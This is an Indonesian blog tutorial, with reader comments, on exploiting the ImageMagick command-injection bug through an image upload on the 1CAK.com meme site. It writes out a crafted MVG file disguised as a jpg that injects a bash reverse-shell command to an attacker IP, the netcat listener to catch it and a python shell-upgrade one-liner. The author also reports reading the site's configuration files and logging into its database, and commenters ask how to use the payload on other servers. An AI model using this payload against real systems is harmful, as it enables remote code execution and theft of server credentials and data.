Hmm.. sebenarnya exploit ini sudah booming sekitar tigabulan yang lalu. Namun beberapa hari kemarin kembali rame ketika orang orang share berita tentang mas Herdian Nugraha yang mendapatkan 25juta ruplah dari Tokopedia dan Bukalapak karena menemukan bug ini di situs mereka. Saya pun penasaran dan setelah kemarin ada yang meretas 1CAK, saya mencoba exploit tersebut di situs 1CAK.com ternyata sukses ( sekarang bug nya juga sudah di patch ). Lalu bagaimana sebenarnya langkah langkah exploit ini ?

ImageMagick sendiri adalah sebuah perangkat lunak grafis yang gratis. Kemampuannya antara lain mampu membuat, memodifikasi dan menampilkan gambar-gambar bitmap serta mampu membaca, melakukan konversi dan menulis ke dalam berbagai format gambar yang berbeda.



Oke langsung saja ke langkah langkahnya. Disini saya harap kalian sudah menyiapkan vps atau bisa juga ip statis karena akan kita gunakan untuk mendapatkan reverse shell.

Sekarang kita buat sebuah file dengan isi berikut :

push graphic-context

viewbox 0 0 840 780

fill ‘url(https://127.0.0.0/oops.jpg”; bash -i >&

/dev/tcp/198.23.158.687/6969 0>&1; touch “hello)’

pop graphic-context

Karena 1cak hanya mengijinkan file bertipe jpg dan png, maka save file tersebut dengan format jpg/png. Sesuaikan juga ip dan port listening nya.



Selanjutnya dari vps kita masukkan command berikut :

nc -lvp 6969



Lalu upload file payload yang kita buat sebelumnya. Dalam kasus ini saya mencoba mengupload melalui fitur upload meme di 1cak.

Saya mendapatkan error berikut :





Namun disaat yang sama kita sudah mendpatkan akses shell interaktif di vps kita.



Saya mencoba membaca file konfigurasi di direktori inc dan login database. Ternyata bisa juga.

Nah sampai disini saja tutorialnya kalo diterusin malah jadi ngajarin yang engga engga.

Nb :

Untuk mendapatkan tampilan bash interaktif yang lebih menarik masukkan perintah berikut :

python -c “import pty; pty.spawn(‘/bin/bash’)”

Oke sekian tutorial kali ini, semoga bermanfaat.

Radiokaltara? Cara numpang servernya gimana gan ? Cari vps yg gratisan susah gan :v

Mantapz :v

198.23.121.1337 <~ berhasil pake ip itu? tipo kalik yak gan 😀

Btw, cara herdian pake vps?

btw ente pake linux apa bro ?

ubuntu

Exploit.linuxsec.org dan linuxsec.org apakah kedua blog itu milik sampeyan semua gan?http://www.linuxsec.org/2016/07/how-i-got-763-reward-from-1cakcom.html

iya

Gan Bahan Bahannya Apa aja , dan apa harus pake linux? makasih

Bang minta kontak biar bisa ngobrol

bang kok ane gk bisa ya?

bingung pas di langkah membuat file itu pake notepad > save ke .jpg apa kudu pake image magicnya??

klo iya brti harus install atau gimana image magicnya > kali lunux.

jos, coba coba laa xD

semua server bisa apa gak bang? mungkin ga tp mksdnya klo kayak bypass admin gtu trs gabisa upload shell , trs dicoba pake exploit ini kira2 bisa ga ya bang?

Ga semua server bisa, hanya server yg menggunakan imagemagick yg msh bug aja, dan itupun klo ga di filter by mime waktu uploadnya

fill ‘url(https://127.0.0.0/oops.jpg kalau maksudini apa ya pnjelasannya bang